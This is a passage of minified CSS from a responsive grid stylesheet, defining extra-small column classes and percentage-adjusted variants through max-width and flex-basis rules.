87.33333333%}.col-xs-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-xs-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-xs-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-xs-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-xs-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-xs-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-xs-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-xs-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-xs-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-xs-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-xs-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-xs-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-xs-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-xs-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-xs-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-xs-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-xs-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-xs-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-xs-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-xs-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-xs-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-xs-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-xs-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-xs-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-xs-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-xs-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-xs-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-xs-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-xs-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-xs-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-xs-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-xs-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-xs-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-xs-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-xs-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-xs-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-xs-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-xs-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-xs-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-xs-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-xs-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-xs-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-xs-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-xs-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-xs-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-xs-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-xs-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-xs-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-xs-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-xs-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-xs-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-xs-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-xs-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-xs-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-xs-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-xs-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-xs-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-xs-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-xs-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-xs-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-xs-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-xs-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-xs-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-xs-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-xs-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-xs-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-xs-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-xs-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-xs-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-xs-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-xs-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-xs-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-xs-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-xs-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-xs-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-xs-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-xs-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-xs-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-xs-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-xs-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-xs-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-xs-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-xs-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-xs-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-xs-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-xs-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-xs-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-xs-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-xs-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-xs-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-xs-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-xs-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-xs-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-xs-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-xs-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-xs-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-xs-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-xs-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-xs-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-xs-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-xs-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-xs-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-xs-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-xs-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-xs-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-xs-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-xs-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-xs-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-xs-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-xs-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-xs-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-xs-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-xs-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-xs-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-xs-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-xs-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-xs-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-xs-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-xs-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-xs-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-xs-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-xs-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-xs-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-xs-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-xs-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-xs-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-xs-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-xs-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-xs-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-xs-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-xs-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-xs-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-xs-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-xs-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-xs-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-xs-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-xs-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-xs-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-xs-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-xs-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-xs-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-xs-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-xs-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-xs-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-xs-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-xs-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-xs-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-xs-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-xs-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-xs-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-xs-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-xs-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-xs-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-xs-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-xs-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-xs-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-xs-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-xs-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-xs-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-xs-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-xs-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-xs-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-xs-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-xs-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-xs-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-xs-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-xs-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-xs-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-xs-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-xs-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-xs-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-xs-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-xs-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-xs-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-xs-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 